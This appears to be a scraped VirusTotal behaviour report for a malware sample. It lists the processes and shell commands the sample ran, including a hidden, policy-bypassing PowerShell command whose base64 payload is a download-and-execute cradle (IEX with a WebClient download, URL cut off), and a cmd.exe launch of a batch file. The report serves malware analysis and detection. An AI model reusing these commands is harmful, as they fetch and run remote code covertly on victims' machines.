 https://www.virustotal.com/gui/file/602f1a17a96efa3f67505014ce53cf0369ebb88cc58a07ccae602dc9fcf2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
602f1a17a96efa3f67505014ce53cf0369ebb88cc58a07ccae602dc9fcf2ad73 Sign in
Activity Summary Download Artifacts Full Reports Help
powershell -w hidden -nop -ep bypass -enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAC
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell -w hidden -nop -ep bypass -enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAC
C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /c ""C:\Users\user\Desktop\engaged.bat" "
C:\Windows\System32\conhost.exe C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
Shell Commands
C:\Windows\system32\SecurityHealthService.exe
C:\Windows\system32\cmd.exe /K "C:\Users\<USER>\Desktop\engaged.bat"
C:\Windows\system32\wbem\wmiprvse.exe -secured -Embedding
powershell -w hidden -nop -ep bypass -enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAC